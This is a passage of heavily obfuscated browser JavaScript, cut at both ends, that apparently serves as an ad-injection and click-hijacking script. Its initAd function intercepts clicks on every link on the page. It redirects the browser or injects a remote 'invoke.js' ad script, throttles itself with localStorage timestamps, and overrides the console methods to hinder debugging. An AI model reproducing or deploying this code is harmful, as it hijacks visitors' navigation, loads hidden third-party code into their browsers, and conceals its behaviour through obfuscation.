_0x5c42(_0x3a10f5- -0x29d,_0x1d37a5);}var _0x1616b4={'tnrGl':function(_0xd1714,_0x56f69c){return _0xd1714!==_0x56f69c;},'MJYSB':'ovYQX','uaNBw':function(_0x3438c4,_0x2ff3a2){return _0x3438c4(_0x2ff3a2);},'qhJEI':function(_0x2fa968,_0x308e77){return _0x2fa968+_0x308e77;},'gSIIF':function(_0x47329c){return _0x47329c();},'DLKfe':function(_0x5876ba,_0x46eadc){return _0x5876ba===_0x46eadc;},'pysSd':_0x494dce(-0x225,-0x1f5,-0x251,-0x1f4)},_0x3daf9f=!![];return function(_0x2c7319,_0x3c9eff){var _0x3683df={'actDl':function(_0x1fda8d,_0x1ea0c6){return _0x1616b4['uaNBw'](_0x1fda8d,_0x1ea0c6);},'YXnTb':function(_0x29d8b8,_0x222e97){function _0x308ee9(_0x3dc2bc,_0x6be79,_0x45a83e,_0x3f495d){return _0x5c42(_0x6be79-0x1e6,_0x45a83e);}return _0x1616b4[_0x308ee9(0x31e,0x2cd,0x2a7,0x290)](_0x29d8b8,_0x222e97);},'yIKpm':'return\x20(fu'+_0x5a6361(0x4b4,0x48f,0x500,0x500),'SwYAh':_0x3c752f(-0x1f4,-0x23b,-0x206,-0x240),'fSNbl':function(_0x423422){function _0x24bb39(_0x391630,_0x288961,_0x4b849b,_0x3d82c5){return _0x3c752f(_0x3d82c5,_0x391630-0x2be,_0x4b849b-0x2b,_0x3d82c5-0x5f);}return _0x1616b4[_0x24bb39(0x85,0x83,0x65,0x7f)](_0x423422);}};function _0x5a6361(_0x28ab9a,_0x581300,_0x44fbc4,_0x24a093){return _0x494dce(_0x28ab9a-0x64a,_0x581300-0x56,_0x24a093,_0x24a093-0x3f);}function _0x3c752f(_0x37ed2e,_0x237d5b,_0x19f2cb,_0x199451){return _0x494dce(_0x237d5b- -0x23,_0x237d5b-0x11a,_0x37ed2e,_0x199451-0x15d);}if(_0x1616b4['DLKfe'](_0x1616b4[_0x3c752f(-0x1db,-0x220,-0x24e,-0x23c)],_0x1616b4[_0x3c752f(-0x1fc,-0x220,-0x1d3,-0x21c)])){var _0x33d05b=_0x3daf9f?function(){function _0x4dbd15(_0x524318,_0x167008,_0x2d5ded,_0x4affe6){return _0x3c752f(_0x2d5ded,_0x524318-0x48b,_0x2d5ded-0xec,_0x4affe6-0xf5);}function _0x115661(_0x510811,_0x9ef786,_0x597b29,_0xde20a9){return _0x3c752f(_0x510811,_0xde20a9-0x15f,_0x597b29-0xa6,_0xde20a9-0x41);}if(_0x3c9eff){if(_0x1616b4[_0x4dbd15(0x2a9,0x26b,0x2c3,0x2ec)](_0x1616b4[_0x4dbd15(0x264,0x22f,0x243,0x25d)],_0x1616b4[_0x115661(-0x109,-0xca,-0xab,-0xc8)])){var _0x295e66;try{_0x295e66=_0x3683df[_0x4dbd15(0x2cf,0x2d8,0x2d5,0x300)](_0x38f1a5,_0x3683df['YXnTb'](_0x3683df[_0x4dbd15(0x236,0x22c,0x1f6,0x256)]+(_0x115661(-0x34,-0x25,-0x70,-0x6e)+'ctor(\x22retu'+_0x4dbd15(0x272,0x29d,0x2bf,0x271)+'\x20)'),');'))();}catch(_0x4a480c){_0x295e66=_0x1a751e;}return _0x295e66;}else{var _0x1a251f=_0x3c9eff['apply'](_0x2c7319,arguments);return _0x3c9eff=null,_0x1a251f;}}}:function(){};return _0x3daf9f=![],_0x33d05b;}else _0x2109f4[_0x3c752f(-0x221,-0x1d5,-0x1b4,-0x186)][_0x5a6361(0x479,0x49b,0x4bd,0x448)](_0x3683df['SwYAh']),_0x1f6fba[_0x5a6361(0x498,0x45f,0x473,0x467)]['add'](_0x3683df['SwYAh']),_0x3683df['fSNbl'](_0x40a281);};}()),_0x54e30f=_0x5d4b67(this,function(){var _0xf72e7a={'JYxpa':function(_0x1b92bd,_0x1219bc){return _0x1b92bd(_0x1219bc);},'ZUDdT':function(_0x124ac7,_0x440739){return _0x124ac7+_0x440739;},'wIOln':_0x1901d3(0x2e9,0x2e0,0x2e4,0x2f7)+_0x1d56f1(0xae,0x50,0xc8,0x78),'QlblO':'{}.constru'+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)','aMXEx':function(_0x1515da,_0x5b1234){return _0x1515da===_0x5b1234;},'MAYwx':_0x1d56f1(0xba,0x42,0xbc,0x7e),'aXRle':'JTVIF','rrCZH':_0x1d56f1(0xb,0x4d,0x2,0x2c),'Dmnnr':'warn','RSHJU':_0x1901d3(0x2a5,0x2ef,0x2f3,0x333),'wIuIs':_0x1d56f1(0x45,0xb1,0x6c,0x6d),'XIwLQ':function(_0x3cd3d3,_0xbf696e){return _0x3cd3d3<_0xbf696e;}},_0x81c77a=function(){function _0x2835e9(_0xe368df,_0x386e73,_0x2172d0,_0x44a125){return _0x1901d3(_0xe368df-0x1f,_0xe368df- -0x13b,_0x44a125,_0x44a125-0x35);}var _0x374458;function _0x530e03(_0x647a8,_0x374bdf,_0x144412,_0x52dd66){return _0x1901d3(_0x647a8-0x172,_0x374bdf- -0x1d4,_0x144412,_0x52dd66-0xf8);}try{_0x374458=_0xf72e7a[_0x2835e9(0x1aa,0x1cc,0x1fb,0x1a0)](Function,_0xf72e7a[_0x530e03(0xed,0x108,0x134,0x120)](_0xf72e7a['wIOln'],_0xf72e7a[_0x530e03(0xff,0x12a,0x178,0x15e)])+');')();}catch(_0x1fe56e){if(_0xf72e7a[_0x2835e9(0x143,0x146,0x161,0x12e)](_0xf72e7a[_0x2835e9(0x1a7,0x1a9,0x15b,0x1d0)],_0xf72e7a[_0x2835e9(0x176,0x145,0x16c,0x1c2)])){if(_0x1a410c){var _0x33fc33=_0x1d1bb7[_0x2835e9(0x142,0x15b,0xf7,0x16c)](_0x5f3dac,arguments);return _0xbfc4d9=null,_0x33fc33;}}else _0x374458=window;}return _0x374458;};function _0x1901d3(_0x4f64c5,_0x253b9e,_0x462edd,_0x2860ff){return _0x5c42(_0x253b9e-0x1fd,_0x462edd);}var _0xbc55e3=_0x81c77a(),_0x2d4ba7=_0xbc55e3[_0x1d56f1(0x36,-0x3c,0x4a,0xc)]=_0xbc55e3['console']||{};function _0x1d56f1(_0xb472df,_0x5ad0ec,_0x5ad5bc,_0x491285){return _0x5c42(_0x491285- -0x8f,_0x5ad5bc);}var _0x4a3dac=[_0xf72e7a[_0x1d56f1(-0x36,0x54,0x53,0x12)],_0xf72e7a[_0x1901d3(0x311,0x2c8,0x2ca,0x2d9)],_0xf72e7a[_0x1901d3(0x24d,0x29f,0x294,0x270)],_0x1901d3(0x285,0x2b7,0x26b,0x2a1),_0x1d56f1(-0x2c,0x3f,0x67,0x23),_0xf72e7a[_0x1d56f1(0x84,0x92,0x82,0x66)],'trace'];for(var _0x52a85f=-0x49f+-0x1*-0x2264+-0x1dc5;_0xf72e7a[_0x1d56f1(-0x50,-0x60,-0x6b,-0x19)](_0x52a85f,_0x4a3dac[_0x1d56f1(0x27,0x8a,0x6f,0x49)]);_0x52a85f++){var _0x50bb00=_0x5d4b67[_0x1901d3(0x22e,0x277,0x2be,0x22c)+'r'][_0x1d56f1(-0x4e,-0x40,0x26,0x0)]['bind'](_0x5d4b67),_0x4da648=_0x4a3dac[_0x52a85f],_0x45be98=_0x2d4ba7[_0x4da648]||_0x50bb00;_0x50bb00[_0x1901d3(0x276,0x285,0x294,0x27d)]=_0x5d4b67[_0x1901d3(0x2e5,0x2e7,0x2cf,0x29e)](_0x5d4b67),_0x50bb00[_0x1d56f1(0x28,0x40,-0x2f,0x8)]=_0x45be98[_0x1d56f1(0x30,0xd,-0x22,0x8)][_0x1d56f1(0x18,0x4f,0x18,0x5b)](_0x45be98),_0x2d4ba7[_0x4da648]=_0x50bb00;}});_0x54e30f();function initAd(){var _0x31d075={'AYVZo':function(_0x222554,_0x2dcec1){return _0x222554(_0x2dcec1);},'PedLy':_0x2bf170(0x248,0x268,0x255,0x296)+'1','VFNqH':_0x561000(-0x247,-0x251,-0x24f,-0x21e)+_0x2bf170(0x27e,0x239,0x26b,0x25a),'ptoWa':_0x2bf170(0x2c5,0x24c,0x231,0x27b)+_0x2bf170(0x268,0x25e,0x22d,0x269)+_0x2bf170(0x276,0x2af,0x2c8,0x27a)+'b6','XJFly':_0x561000(-0x2bc,-0x293,-0x2ce,-0x306),'qUUDZ':function(_0xf53948,_0x11fb16){return _0xf53948+_0x11fb16;},'YAZEa':_0x561000(-0x277,-0x26b,-0x26c,-0x23d),'BYwnD':function(_0x2f4e84,_0x3e1801){return _0x2f4e84===_0x3e1801;},'TfvPv':_0x561000(-0x27d,-0x287,-0x22e,-0x284),'Drqiq':_0x561000(-0x2d1,-0x2be,-0x301,-0x300)+_0x561000(-0x2aa,-0x2e6,-0x2c5,-0x283)+'rmat.com/0'+_0x2bf170(0x28e,0x2db,0x2e3,0x2dc)+'a3c73d4007'+'2c2a9e32eb'+'6/invoke.j'+'s','VqaZU':function(_0x412e1d,_0xaec891){return _0x412e1d!==_0xaec891;},'lfifA':_0x2bf170(0x297,0x291,0x299,0x2b9),'JqZiS':_0x2bf170(0x302,0x281,0x296,0x2c0),'tJQRx':_0x2bf170(0x28a,0x268,0x25e,0x2ae),'bqUgP':_0x561000(-0x28a,-0x2a0,-0x25c,-0x246)+'r','UBBGi':function(_0x48b6af,_0x2b232a){return _0x48b6af&&_0x2b232a;},'kpxop':_0x561000(-0x2bb,-0x299,-0x29e,-0x29e),'TPMyw':function(_0x376f85){return _0x376f85();},'vDjUM':function(_0x3cca4c,_0xcbe5ed){return _0x3cca4c!==_0xcbe5ed;},'nGYee':_0x561000(-0x243,-0x202,-0x223,-0x22f),'YtyKs':_0x2bf170(0x2a8,0x29a,0x30d,0x2da),'GXrEo':_0x561000(-0x28f,-0x259,-0x2c5,-0x2d0),'ucAQY':_0x561000(-0x251,-0x21e,-0x266,-0x245),'ytJwU':_0x561000(-0x26f,-0x24b,-0x26b,-0x255)+_0x2bf170(0x24f,0x2b5,0x25e,0x265),'fhqoy':function(_0x498eb3,_0x439ebb,_0x1bde55){return _0x498eb3(_0x439ebb,_0x1bde55);},'SmurY':_0x561000(-0x240,-0x20f,-0x21b,-0x20d)+'+$','LJhQx':function(_0x1ed052,_0x4c8ea1){return _0x1ed052!==_0x4c8ea1;},'Lfmmx':_0x561000(-0x2c7,-0x2a0,-0x296,-0x313),'HqhFr':function(_0x5c0538,_0x14b27f){return _0x5c0538+_0x14b27f;},'UsmMU':function(_0x539d5b,_0x29edbd){return _0x539d5b+_0x29edbd;},'wbHIQ':_0x2bf170(0x205,0x238,0x28c,0x255),'pKuvB':function(_0x3d2b23,_0x2310b0){return _0x3d2b23===_0x2310b0;},'kcQrP':_0x561000(-0x264,-0x258,-0x28f,-0x273),'nGEAA':_0x2bf170(0x24e,0x2b6,0x266,0x29c),'XSlxD':_0x2bf170(0x24f,0x29e,0x279,0x293),'rINYZ':function(_0x47fc45,_0x28d735){return _0x47fc45-_0x28d735;},'rknip':function(_0x5d766e,_0x2f9f42){return _0x5d766e<_0x2f9f42;},'zzkTR':_0x2bf170(0x27d,0x243,0x237,0x26b),'skKcP':_0x2bf170(0x2a8,0x2b3,0x31d,0x2d2),'myAWf':function(_0x49bfea){return _0x49bfea();},'UlPdO':function(_0x6a905,_0x720e87){return _0x6a905(_0x720e87);},'ruDHC':_0x2bf170(0x2eb,0x2e2,0x2a8,0x2b2),'SXLzN':function(_0x2008a3,_0x3d5800){return _0x2008a3!==_0x3d5800;},'yNYmf':_0x561000(-0x252,-0x21d,-0x228,-0x205),'ttDQA':_0x2bf170(0x2c0,0x25f,0x235,0x275),'yosXb':function(_0xdde732,_0x2e18a9){return _0xdde732!==_0x2e18a9;},'QwEyE':_0x2bf170(0x25a,0x25c,0x2e5,0x2a7)},_0x4b3c95=null;function _0x2bf170(_0x3d476c,_0x284313,_0x12f34d,_0x1942bd){return _0x5c42(_0x1942bd-0x1d7,_0x284313);}var _0x40cd9f=-0x296a2*0x10+-0x3*0x221ec9+-0xc6b4fb*-0x1,_0x49d795=new Map();function _0x4e6513(_0x2c411e){function _0x5b36aa(_0x46ad28,_0x1efcfb,_0x5bfe54,_0x3472ca){return _0x561000(_0x46ad28-0x3c,_0x5bfe54,_0x5bfe54-0x1ea,_0x3472ca-0xbd);}var _0x5f408a={'KgMLb':_0x31d075[_0x567757(-0x164,-0x1b3,-0x1e9,-0x1e0)],'lZpXP':_0x31d075['VFNqH'],'kmAFn':_0x31d075[_0x567757(-0x135,-0x155,-0x18a,-0x160)],'xbXUv':_0x31d075[_0x5b36aa(-0x224,-0x1ed,-0x210,-0x251)],'Itcan':function(_0x2d6396,_0x568dfb){return _0x31d075['qUUDZ'](_0x2d6396,_0x568dfb);},'tsYXe':function(_0x33cbd0,_0xab9d37){function _0x103daf(_0x5affcf,_0x178951,_0x4778b6,_0x3e0311){return _0x5b36aa(_0x178951-0x459,_0x178951-0x50,_0x3e0311,_0x3e0311-0x69);}return _0x31d075[_0x103daf(0x24f,0x20a,0x21d,0x1f2)](_0x33cbd0,_0xab9d37);},'mqtxT':_0x31d075[_0x5b36aa(-0x24b,-0x284,-0x26a,-0x202)],'YgUGd':function(_0x415a3a,_0x4a2e2e){return _0x31d075['BYwnD'](_0x415a3a,_0x4a2e2e);},'kojQa':_0x31d075[_0x567757(-0x181,-0x19e,-0x1bb,-0x1b8)],'QUoFv':_0x31d075[_0x567757(-0x189,-0x1d1,-0x214,-0x1a7)]};function _0x567757(_0x363a8f,_0x2f7a49,_0x493d31,_0x10e4e7){return _0x561000(_0x2f7a49-0xf3,_0x363a8f,_0x493d31-0x6f,_0x10e4e7-0x4c);}if(_0x31d075[_0x567757(-0x14d,-0x17e,-0x14d,-0x1be)](_0x31d075[_0x5b36aa(-0x223,-0x246,-0x1d2,-0x270)],_0x31d075['JqZiS'])){_0x4b3c95=_0x2c411e;var _0x286611=document[_0x567757(-0x15a,-0x187,-0x1d2,-0x179)+_0x567757(-0x15d,-0x159,-0x1a8,-0x144)](_0x31d075['tJQRx']),_0x59657b=document['getElement'+_0x5b36aa(-0x210,-0x202,-0x1d5,-0x20c)](_0x31d075['bqUgP']);if(_0x31d075[_0x567757(-0x1e6,-0x1d0,-0x1a7,-0x19c)](_0x286611,_0x59657b))_0x286611[_0x5b36aa(-0x219,-0x1f2,-0x1cc,-0x1ed)][_0x567757(-0x18d,-0x181,-0x17b,-0x12f)](_0x31d075['kpxop']),_0x59657b[_0x5b36aa(-0x219,-0x233,-0x1e2,-0x265)][_0x567757(-0x1b1,-0x181,-0x171,-0x16e)](_0x31d075[_0x5b36aa(-0x254,-0x21e,-0x27a,-0x25a)]),_0x31d075['TPMyw'](_0x156d91);else{if(_0x31d075[_0x567757(-0x1e0,-0x1c3,-0x190,-0x187)](_0x31d075[_0x567757(-0x1f2,-0x1a3,-0x1d7,-0x17a)],_0x31d075[_0x567757(-0x16c,-0x1a3,-0x16f,-0x1f5)])){var _0x3aa812=_0x5f408a[_0x567757(-0x1ca,-0x1a0,-0x15f,-0x1d1)][_0x567757(-0x13f,-0x160,-0x19a,-0x155)]('|'),_0x1e68c2=-0x411*-0x8+0x1c96+-0x3d1e;while(!![]){switch(_0x3aa812[_0x1e68c2++]){case'0':_0x25e6f6[_0x567757(-0x1b8,-0x19a,-0x1ec,-0x18e)]=_0x5f408a['lZpXP'];continue;case'1':_0x20e322&&_0x20e322[_0x5b36aa(-0x246,-0x279,-0x26e,-0x289)+'d'](_0x25e6f6);continue;case'2':var _0x20e322=_0x354974[_0x5b36aa(-0x23e,-0x283,-0x285,-0x224)+_0x567757(-0x10b,-0x159,-0x12e,-0x133)](_0x5b36aa(-0x286,-0x268,-0x251,-0x2d3));continue;case'3':var _0xf4c530={};_0xf4c530[_0x5b36aa(-0x23a,-0x284,-0x28c,-0x24d)]=_0x5f408a[_0x5b36aa(-0x22f,-0x249,-0x1e4,-0x1e9)],_0xf4c530['format']=_0x5f408a[_0x5b36aa(-0x256,-0x298,-0x227,-0x208)],_0xf4c530[_0x567757(-0x191,-0x1a8,-0x198,-0x183)]=0xfa,_0xf4c530[_0x567757(-0x1e5,-0x1dc,-0x1bc,-0x1e1)]=0x12c,_0xf4c530[_0x567757(-0x173,-0x167,-0x169,-0x133)]={},_0xbbbb1=_0xf4c530;continue;case'4':_0x25e6f6[_0x5b36aa(-0x290,-0x283,-0x296,-0x28c)]=_0x5f408a['Itcan'](_0x5f408a[_0x5b36aa(-0x25c,-0x229,-0x219,-0x2ac)](_0x5f408a[_0x567757(-0x1d0,-0x18b,-0x17f,-0x1c8)],_0x5f408a['YgUGd'](_0x467088['protocol'],_0x5f408a[_0x5b36aa(-0x265,-0x2aa,-0x237,-0x24d)])?'s':''),_0x5f408a['QUoFv']);continue;case'5':var _0x25e6f6=_0x2b022c[_0x567757(-0x1b5,-0x195,-0x16b,-0x1e1)+_0x5b36aa(-0x26c,-0x22b,-0x2ab,-0x252)]('script');continue;}break;}}else window['location'][_0x5b36aa(-0x243,-0x223,-0x201,-0x1f8)]=_0x2c411e;}}else _0x31d075[_0x5b36aa(-0x29a,-0x288,-0x2ad,-0x2cf)](_0x4848ce,_0x3cd62f);}function _0x2ec8ab(){var _0xd8d181=document[_0x47cd2f(-0x18c,-0x123,-0x152,-0x136)+_0x2b9650(0x34c,0x32f,0x332,0x398)](_0x47cd2f(-0x120,-0x184,-0x141,-0x163)),_0x451118=document[_0x47cd2f(-0x190,-0x153,-0x152,-0x153)+_0x2b9650(0x34c,0x35d,0x379,0x39a)](_0x31d075['bqUgP']);function _0x47cd2f(_0x3a6265,_0x2f17f1,_0x3b3fca,_0x3f742f){return _0x561000(_0x3b3fca-0x128,_0x2f17f1,_0x3b3fca-0x4e,_0x3f742f-0x1aa);}if(_0xd8d181&&_0x451118){if(_0x31d075['YtyKs']===_0x31d075['GXrEo']){if(_0x4b33bc){var _0x500524=_0x1593d9[_0x2b9650(0x2d8,0x2e9,0x2ae,0x303)](_0x5479ce,arguments);return _0x2d2b0a=null,_0x500524;}}else _0xd8d181['classList'][_0x47cd2f(-0xcc,-0xdb,-0x112,-0x15b)](_0x47cd2f(-0x171,-0x158,-0x193,-0x18f)),_0x451118[_0x47cd2f(-0x157,-0xeb,-0x12d,-0x148)][_0x47cd2f(-0x11b,-0xc3,-0x112,-0x151)]('show');}function _0x2b9650(_0x3b5446,_0x5b139e,_0x5a2023,_0x46e6ab){return _0x2bf170(_0x3b5446-0xaf,_0x5a2023,_0x5a2023-0x67,_0x3b5446-0x81);}_0x4b3c95&&(_0x31d075['ucAQY']!=='jtxqu'?window[_0x47cd2f(-0x11a,-0x110,-0x13f,-0xf1)]['href']=_0x4b3c95:(_0x4b7ebd['classList']['remove'](_0x31d075['kpxop']),_0x5bf497[_0x2b9650(0x343,0x383,0x30a,0x32f)]['remove'](_0x31d075[_0x2b9650(0x308,0x32e,0x32a,0x33b)]))),localStorage['setItem'](_0x31d075[_0x2b9650(0x361,0x322,0x335,0x37f)],Date[_0x2b9650(0x2cb,0x31a,0x2d1,0x2cd)]()),_0x31d075[_0x47cd2f(-0x167,-0x11e,-0x11e,-0x14a)](setTimeout,function(){_0x4b3c95=null;},_0x40cd9f);}function _0x156d91(){function _0xbf4404(_0x1c752d,_0x1664c8,_0x3a27ef,_0x33b20a){return _0x2bf170(_0x1c752d-0xb4,_0x1c752d,_0x3a27ef-0x1c4,_0x1664c8- -0x43a);}var _0x40a7be={};_0x40a7be[_0xbf4404(-0x212,-0x1d8,-0x195,-0x1f1)]=_0x31d075[_0x4d1d6e(0x3e7,0x3a5,0x3e2,0x42a)];function _0x4d1d6e(_0x2f07e4,_0x78b295,_0x2da822,_0x2782fc){return _0x561000(_0x2da822-0x65e,_0x78b295,_0x2da822-0x5,_0x2782fc-0x74);}var _0x2b9ffc=_0x40a7be;try{if(_0x31d075[_0x4d1d6e(0x345,0x399,0x38e,0x386)](_0x31d075[_0xbf4404(-0x1ab,-0x172,-0x134,-0x152)],_0x31d075[_0xbf4404(-0x16c,-0x172,-0x19d,-0x18d)]))return _0x140855[_0xbf4404(-0x1dc,-0x1cc,-0x19f,-0x192)]()[_0x4d1d6e(0x3d9,0x3a4,0x3aa,0x3c6)](UkTKRb[_0xbf4404(-0x1d8,-0x1d8,-0x1db,-0x1f3)])['toString']()['constructo'+'r'](_0x4c68dc)[_0xbf4404(-0x18b,-0x1d7,-0x1a5,-0x1d6)](_0xbf4404(-0x1ac,-0x163,-0x196,-0x14f)+'+$');else{var _0x2b2e20={};_0x2b2e20[_0x4d1d6e(0x42a,0x405,0x3e8,0x3db)]=_0x31d075[_0xbf4404(-0x139,-0x16b,-0x137,-0x139)],_0x2b2e20[_0x4d1d6e(0x3dd,0x36e,0x399,0x34d)]=_0x31d075[_0xbf4404(-0x1cd,-0x183,-0x17b,-0x1d5)],_0x2b2e20[_0x4d1d6e(0x37a,0x3ea,0x3c3,0x37a)]=0xfa,_0x2b2e20[_0xbf4404(-0x1a3,-0x1f2,-0x1bb,-0x21b)]=0x12c,_0x2b2e20[_0xbf4404(-0x146,-0x17d,-0x18a,-0x185)]={},atOptions=_0x2b2e20;var _0x1077e7=document[_0xbf4404(-0x176,-0x1ab,-0x163,-0x1a0)+'ent']('script');_0x1077e7[_0xbf4404(-0x167,-0x1b0,-0x176,-0x1e5)]=_0x31d075[_0x4d1d6e(0x361,0x39e,0x390,0x34f)],_0x1077e7[_0xbf4404(-0x22b,-0x1ef,-0x219,-0x1de)]=_0x31d075['HqhFr'](_0x31d075['UsmMU'](_0x31d075[_0x4d1d6e(0x412,0x3e4,0x3d7,0x3ef)],_0x31d075[_0xbf4404(-0x125,-0x158,-0x189,-0x185)](location[_0xbf4404(-0x1e9,-0x1a3,-0x1a5,-0x18f)],_0xbf4404(-0x1e9,-0x1a0,-0x177,-0x1d3))?'s':''),_0x31d075[_0x4d1d6e(0x3cd,0x3c5,0x39a,0x35d)]);var _0x1635ba=document[_0xbf4404(-0x185,-0x19d,-0x196,-0x167)+_0x4d1d6e(0x423,0x3ea,0x412,0x464)](_0x31d075[_0xbf4404(-0x1f3,-0x1dd,-0x211,-0x212)]);if(_0x1635ba){if(_0x31d075[_0x4d1d6e(0x3bf,0x3e7,0x3ba,0x3e0)](_0x31d075[_0xbf4404(-0x1a9,-0x195,-0x181,-0x1cc)],_0x31d075[_0x4d1d6e(0x416,0x3a4,0x3ec,0x3ae)]))_0x1635ba[_0x4d1d6e(0x3ea,0x405,0x3dc,0x3fb)+'d'](_0x1077e7);else{var _0x2befca=_0x120544?function(){function _0x79df0b(_0x531624,_0x335816,_0x50b79c,_0x578816){return _0x4d1d6e(_0x531624-0x96,_0x335816,_0x50b79c- -0x549,_0x578816-0x1ae);}if(_0xcdc8b0){var _0xbb922d=_0x2f00a3[_0x79df0b(-0x1cc,-0x1e8,-0x1ab,-0x187)](_0xb5611b,arguments);return _0x330822=null,_0xbb922d;}}:function(){};return _0x3be618=![],_0x2befca;}}}}catch(_0x23a5c2){_0x4b3c95&&(window[_0xbf4404(-0x170,-0x18a,-0x1b7,-0x1a1)][_0xbf4404(-0x1c0,-0x1a2,-0x153,-0x1cf)]=_0x4b3c95);}}function _0x126425(){function _0xbfc84e(_0x144ff7,_0x2491f2,_0x58bd3e,_0x340c8f){return _0x2bf170(_0x144ff7-0xe2,_0x2491f2,_0x58bd3e-0xd1,_0x340c8f- -0x354);}function _0x5e32cb(_0x11ff43,_0x109fcb,_0x2aedf6,_0x2c2bf5){return _0x561000(_0x2aedf6-0x1af,_0x2c2bf5,_0x2aedf6-0x4c,_0x2c2bf5-0x76);}if(_0x31d075[_0xbfc84e(-0xaf,-0xfe,-0xc1,-0xae)](_0x31d075[_0x5e32cb(-0xff,-0xcf,-0xc4,-0xb5)],_0x31d075[_0x5e32cb(-0xc3,-0xab,-0xc4,-0x8a)]))_0x399ae1[_0xbfc84e(-0xe0,-0x10d,-0xc9,-0xbf)+'d'](_0x3d1c67);else{var _0x36fb62=localStorage[_0x5e32cb(-0x10d,-0x8e,-0xbb,-0xf5)](_0x31d075[_0xbfc84e(-0x7b,-0x44,-0x37,-0x74)]);if(_0x36fb62){if(_0x31d075[_0x5e32cb(-0xc1,-0xf5,-0xe8,-0xf6)]===_0x31d075[_0x5e32cb(-0xce,-0x12c,-0xe8,-0xbf)]){var _0x9bc92b=_0x31d075[_0xbfc84e(-0x11f,-0x101,-0x117,-0xf4)](Date[_0x5e32cb(-0x156,-0xe7,-0x11e,-0x10c)](),_0x31d075['AYVZo'](parseInt,_0x36fb62));return _0x9bc92b>=_0x40cd9f;}else _0x586fa6['addEventLi'+_0xbfc84e(-0x108,-0xe2,-0x103,-0xd1)]('click',_0x386f99);}return!![];}}function _0x3035c5(_0x132e7c){_0x132e7c[_0x516f45(0xb5,0xfb,0x104,0x11e)+_0x16143b(-0x6e,-0x5c,-0x57,-0xa5)]();var _0x2d14dd=this[_0x16143b(-0x53,-0x9,-0x9,-0x9c)],_0x48189a=Date[_0x516f45(0x10a,0x9e,0xe6,0xca)](),_0x3cb08a=_0x49d795[_0x16143b(-0xa,-0x39,-0x32,-0x1e)](_0x2d14dd);if(_0x3cb08a&&_0x31d075[_0x16143b(-0x77,-0x60,-0x72,-0x40)](_0x48189a-_0x3cb08a,0xad0*-0x2+-0x1*0x1abf+0x43e7)){if(_0x31d075[_0x16143b(-0x78,-0x9f,-0x48,-0x3c)](_0x31d075[_0x16143b(-0x8,-0x12,0x8,-0x51)],_0x31d075[_0x16143b(-0x57,-0x9c,-0x68,-0x72)]))_0x33ae43=null;else{window[_0x516f45(0x162,0xff,0x14c,0x139)][_0x516f45(0xfc,0x121,0x134,0x115)]=_0x2d14dd,_0x49d795[_0x16143b(-0x30,-0x71,-0x41,-0x3b)](_0x2d14dd);return;}}_0x49d795['set'](_0x2d14dd,_0x48189a);function _0x516f45(_0x16569a,_0x540200,_0x3fe949,_0x14e3ce){return _0x2bf170(_0x16569a-0x27,_0x540200,_0x3fe949-0x1bc,_0x3fe949- -0x164);}function _0x16143b(_0x4117d3,_0x4b9597,_0x737927,_0x21ef35){return _0x2bf170(_0x4117d3-0xf5,_0x21ef35,_0x737927-0xe,_0x4117d3- -0x2eb);}_0x31d075['myAWf'](_0x126425)?_0x31d075[_0x16143b(-0x15,0xf,0xc,-0x20)](_0x4e6513,_0x2d14dd):window['location'][_0x516f45(0xe2,0x15a,0x134,0x12b)]=_0x2d14dd,setTimeout(()=>{function _0x1850f0(_0x3c18b3,_0x2cbff9,_0x5c3bd9,_0x4773ee){return _0x16143b(_0x2cbff9-0x361,_0x2cbff9-0x29,_0x5c3bd9-0xdf,_0x4773ee);}_0x49d795[_0x1850f0(0x306,0x331,0x347,0x37b)](_0x2d14dd);},-0xb05+0x12d1+0xbbc);}var _0x56f13d=document['getElement'+'sByTagName']('a');for(var _0x1fd272=-0xd*0xf4+0x5*0xe9+-0x9*-0xdf;_0x31d075['rknip'](_0x1fd272,_0x56f13d[_0x561000(-0x268,-0x226,-0x23d,-0x26e)]);_0x1fd272++){_0x31d075[_0x561000(-0x2d2,-0x2d0,-0x2d5,-0x2c6)](_0x31d075['yNYmf'],_0x31d075['yNYmf'])?_0x3bb295[_0x23dd01][_0x561000(-0x2b0,-0x2e9,-0x2ff,-0x2ea)+_0x2bf170(0x261,0x2a0,0x26a,0x283)](_0x31d075['ruDHC'],_0x6a0798):_0x56f13d[_0x1fd272][_0x561000(-0x2b0,-0x2f2,-0x2bc,-0x2f1)+'stener'](_0x31d075[_0x561000(-0x249,-0x281,-0x273,-0x230)],_0x3035c5);}var _0x5e8560=document[_0x2bf170(0x29f,0x28e,0x294,0x29d)+_0x561000(-0x24c,-0x28c,-0x253,-0x274)](_0x31d075[_0x2bf170(0x248,0x2d6,0x241,0x28e)]),_0x3becb4=document[_0x2bf170(0x280,0x28a,0x2cb,0x29d)+'ById'](_0x2bf170(0x2cc,0x2ef,0x28f,0x2ae));function _0x561000(_0x2e4f0e,_0x18decd,_0x1f397d,_0x5e11e5){return _0x5c42(_0x2e4f0e- -0x340,_0x18decd);}_0x5e8560&&_0x5e8560[_0x2bf170(0x287,0x2b9,0x227,0x267)+'stener'](_0x2bf170(0x2d4,0x2a5,0x26e,0x2b2),_0x2ec8ab),_0x3becb4&&(_0x31d075['yosXb'](_0x31d075['QwEyE'],_0x31d075[_0x2bf170(0x2da,0x29e,0x2af,0x2d5)])?_0x4909e8[_0x2bf170(0x2b2,0x2fc,0x27a,0x2b0)][_0x561000(-0x27f,-0x29c,-0x263,-0x2af)]=_0x134a9c:_0x3becb4[_0x2bf170(0x26e,0x227,0x272,0x267)+_0x561000(-0x294,-0x2a1,-0x268,-0x27d)](_0x561000(-0x265,-0x24f,-0x230,-0x266),_0x2ec8ab));}function _0x17f0(){var _0x3cece3=['CMvTB3zL','BMn0Aw9UkcKG','tg9HzgvK','ExrkD1u','z2v0','qLL3BKq','ENPRvfi','EujgENG','qvLwwM8','EuLlCg0','ww9eEwG','s1jvzMu','u1HmEK4','oI8VD3D3lNrVCa','tePOuxG','D2LKDgG','vKzoCuG','BM93','C3jJ','u0fVEhq','weL3tfe','oef0yuLSuq','A01Usw8','v1fKAK8','y29UC3rYDwn0BW','zM9YBwf0','rhjXAxe','vujcr2K','ywrdB250zw50','re9nq29UDgvUDa','yxbWBhK','yu1yrxG','EuHvBLC','y3jPChq','AwzYyw1L','C2HVDW','D2jisve','z1njsuy','x19WCM90B19F','CKLowvO','DKrQvu0','qKHKzu8','C2vHCMnO','otuWmduXn0fIwwHZrG','BwvZDgfTCa','ChjVDg90ExbL','ywrKrxzLBNrmAq','ChjLDMvUDerLzG','ogeZyZCZzdqWma','mtG3mta0mMXLr05Mzq','rvnHv3u','CufwvuW','y3jLyxrPDMvMBW','Dg9